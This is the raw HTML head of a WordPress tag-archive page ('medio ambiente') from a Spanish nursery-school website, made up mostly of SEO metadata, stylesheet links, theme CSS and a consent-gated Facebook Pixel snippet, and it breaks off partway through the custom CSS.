

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xicotets.es/tag/medio-ambiente/
body_size: 30592
content:
<!DOCTYPE html><html lang="es"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>medio ambiente archivos - Xicotets - Centros de educación infantil</title><link rel="canonical" href="https://xicotets.es/tag/medio-ambiente/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="medio ambiente archivos - Xicotets - Centros de educación infantil" /><meta property="og:url" content="https://xicotets.es/tag/medio-ambiente/" /><meta property="og:site_name" content="Xicotets - Centros de educación infantil" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://xicotets.es/tag/medio-ambiente/","url":"https://xicotets.es/tag/medio-ambiente/","name":"medio ambiente archivos - Xicotets - Centros de educación infantil","isPartOf":{"@id":"https://xicotets.es/#website"},"primaryImageOfPage":{"@id":"https://xicotets.es/tag/medio-ambiente/#primaryimage"},"image":{"@id":"https://xicotets.es/tag/medio-ambiente/#primaryimage"},"thumbnailUrl":"https://xicotets.es/wp-content/uploads/2020/03/lovesgreen-noticias-xicotets.jpg","breadcrumb":{"@id":"https://xicotets.es/tag/medio-ambiente/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://xicotets.es/tag/medio-ambiente/#primaryimage","url":"https://xicotets.es/wp-content/uploads/2020/03/lovesgreen-noticias-xicotets.jpg","contentUrl":"https://xicotets.es/wp-content/uploads/2020/03/lovesgreen-noticias-xicotets.jpg","width":1100,"height":340,"caption":"lovesgreen-noticias-xicotets"},{"@type":"BreadcrumbList","@id":"https://xicotets.es/tag/medio-ambiente/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://xicotets.es/"},{"@type":"ListItem","position":2,"name":"medio ambiente"}]},{"@type":"WebSite","@id":"https://xicotets.es/#website","url":"https://xicotets.es/","name":"Xicotets - Centros de educación infantil","description":"Centros de educación infantil","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xicotets.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script> <link rel="alternate" type="application/rss+xml" title="Xicotets - Centros de educación infantil &raquo; Feed" href="https://xicotets.es/feed/" /><link rel="alternate" type="application/rss+xml" title="Xicotets - Centros de educación infantil &raquo; Feed de los comentarios" href="https://xicotets.es/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Xicotets - Centros de educación infantil &raquo; Etiqueta medio ambiente del feed" href="https://xicotets.es/tag/medio-ambiente/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://xicotets.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='jet-engine-frontend-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_3e96d8f62674dea3f5f6125a8af5a602.php?ver=3.0.2' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='sidemenu-css-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_6d665d137c3b3a927e917995b6f57e7c.php?ver=1.8.8' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://xicotets.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='uaf_client_css-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_dbe4285ae507b0659f8eb355cc03663a.php?ver=1761130425' type='text/css' media='all' /><link rel='stylesheet' id='cmplz-general-css' href='https://xicotets.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1714745734' type='text/css' media='all' /><link rel='stylesheet' id='jupiterx-popups-animation-css' href='https://xicotets.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/animate/animate.min.css?ver=4.11.0' type='text/css' media='all' /><link rel='stylesheet' id='jupiterx-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_e41f80737e9caaf886cce86bc0a6856e.php?ver=4.11.0' type='text/css' media='all' /><link rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_8dea97bbca6f4e48f2c74315a7c37619.php?ver=4.11.0' type='text/css' media='all' /><link rel='stylesheet' id='jet-elements-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_b3fa63e79c863e7932e3e45aaa6a3c81.php?ver=2.6.7' type='text/css' media='all' /><link rel='stylesheet' id='jet-elements-skin-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_976df462112d5957441dd546e2a3bd74.php?ver=2.6.7' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.12.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.12.0' type='text/css' media='all' /><link rel='stylesheet' id='swiper-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /><link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='https://xicotets.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-1648-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_bebae3fe74da034b2f6b958cc3a5ff35.php?ver=1761131341' type='text/css' media='all' /><link rel='stylesheet' id='jet-tabs-frontend-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_4218f7944eba7985427fe2900c6e1840.php?ver=2.1.17' type='text/css' media='all' /><link rel='stylesheet' id='flatpickr-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-219-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_68a3f172468e9c1931898fc3ac89ec17.php?ver=1761131345' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-230-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_405fa2a8da9a06b78b49eea88596d2e8.php?ver=1761131345' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-234-css' href='https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_39873fdfe76eb7c8974f60c2f025bc77.php?ver=1761131347' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://xicotets.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script defer type="text/javascript" src="https://xicotets.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26" id="jupiterx-webfont-js"></script> <script defer id="jupiterx-webfont-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://xicotets.es/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=4.11.0" id="jupiterx-utils-js"></script> <link rel="https://api.w.org/" href="https://xicotets.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xicotets.es/wp-json/wp/v2/tags/217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xicotets.es/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.12.0; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.sidemenu section:last-child {
    border-bottom: none;
}</style><link rel="icon" href="https://xicotets.es/wp-content/uploads/2020/03/Pollito-150x150.png" sizes="32x32" /><link rel="icon" href="https://xicotets.es/wp-content/uploads/2020/03/Pollito.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://xicotets.es/wp-content/uploads/2020/03/Pollito.png" /><meta name="msapplication-TileImage" content="https://xicotets.es/wp-content/uploads/2020/03/Pollito.png" />  <script type="text/plain" data-service="facebook" data-category="marketing">var aepc_pixel = {"pixel_id":"247601252988531","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes"},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}

						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
						fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

							setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );</script> <style type="text/css" id="wp-custom-css">h1.jupiterx-post-title {
	font-size:55px;
	margin-top:50px;
	margin-bottom:20px;
}
.jupiterx-main-header{
	display:none!important;
}
.calculadora{
	margin-top:10px;
Color:#fff;
	font-weight:500;
	background-color:#fae05d;
	padding: 10px 15px 10px 15px!important;
	max-width:500px;
	border-radius: 5px;
}
.codepeoplecalculatedfield{
	border:1px solid;
	border-radius: 5px;
	border-color: #e3e3e3;
	color:gray;
}
.button-calculate input{
	margin-top:5px;
  background-color: #6EAABB;
  padding: 10px 15px 10px 15px;
	Color:white;
	border-radius: 5px;
	border:none;
	cursor: pointer;
}
.button-calculate input:hover{
 background-color: #818a91;
 cursor: pointer;
}

.acceso-movil{
	display:none!important;
}
/*Menu-seleccion-pagina-color*/
.raven-menu-item.raven-link-item.raven-menu-item-active{
	color:#f8cbe1!important;
}
/*Imagen movimiento*/
.img-movimiento{
    -webkit-animation: mymove 1s infinite  alternate;
    animation: mymove 1s infinite  alternate;
}
@-webkit-keyframes mymove {
    0% { transform: translateY(0); }
    100% { transform: translateY(-10px); }
}
@keyframes mymove {
  0% { transform: translateY(0); }
    100% { transform: translateY(-20px); }
	
}
.jupiterx-main-content{
    padding: 0px 0;
    word-wrap: break-word;
}
/*Menu*/
.centrar-medio.icon-centrar i{
	margin-top:-18px!important;
}
.raven-nav-menu{
	text-align: center;
}
#menu-e016687, #menu-e641c95{
	margin-top:35px;
	margin-bottom:10px;
}
.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child) {
		margin-right: 30px!important;
}
.pollito{
	margin-bottom: 50px!important;
}
.pollito2{
	margin-bottom: 30px!important;
}
#menu-centros{
	align-items:center;
	height: 20px!important;
	overflow:overflow: visible!important;
	padding-top:5px;
}
.open_sidemenu i {
    height: 20px!important;
}
.jupiterx-widget{
	margin-bottom: 0px!important;
}
i.wpmi-icon.wpmi-align-middle {
    vertical-align:top;
}
.img-campo , .img-cirilo{
	float:left;
}
.sidemenu{
	background:#EFF5FB;
	color:#6fabbc;
	font-family:bree-light;
	
}
.sidemenu a{
	color:#6fabbc!important;
}
.sidemenu a:hover{
	color:#527089!important;
}
.sidemenu section{
	border-bottom:0px;
}
.sidemenu .widget.widget_text{
	padding-top:0px!important;
}
.sidemenu section h2{
	color:#527089!important;
}
.sidemenu section h3{
	color:#527089!important;
	font-family:bree-light;
	font-size:20px;
}
.sidemenu .widget ul {
	text-align:left!important;
}
.sidemenu .widget ul li{
	padding: 5px;
}
.sidemenu .elementor-icon-list-items{
	padding-left:0px;
}
.boton-centros{
	margin-top:20px!important;
	width: 200px;
    height: 50px;
    border-radius: 37px 37px 37px 37px;
    font-family: "bree-regular", Sans-serif;
    color: #527089;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
	background-color: white; 
   
  border: 2px solid white;
}
.boton-centros:hover {
  background-color: #527089;
  color: white;
}
.elementor-widget-container-ul{
	align-items:left;
}
.sidemenu .jupiterx-social-widget-wrapper{
	align-items:center;
	text-align:center;
}
@media screen and (max-width: 650px) {
	h1.jupiterx-post-title {
	font-size:35px;
	margin-top:20px;
	margin-bottom:20px;
		line-height: 40px;
	
}
	.elementor-3590 .elementor-element.elementor-element-0a8d64f .raven-post-title {
    font-size: 25px;
		line-height: 40px;
}
	.jet-slider__content.sp-layer #matricula-web{
		display:none!important;
	}
.acceso-movil{
	display:block!important;
}
	.elementor-section.elementor-top-section.elementor-element.elementor-element-7f47e1c.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default{
		padding-left:10px!important;
		padding-right:10px!important;
		padding-bottom:8px!important;
		padding-top:0px!important;
	}
	.elementor-219 .elementor-element.elementor-element-c77ae60 {
		padding-top:5px!important;
    width: 50%!important;
}
	.elementor-219 .elementor-element.elementor-element-f5bb1ee {
    width: 50%!important;
}
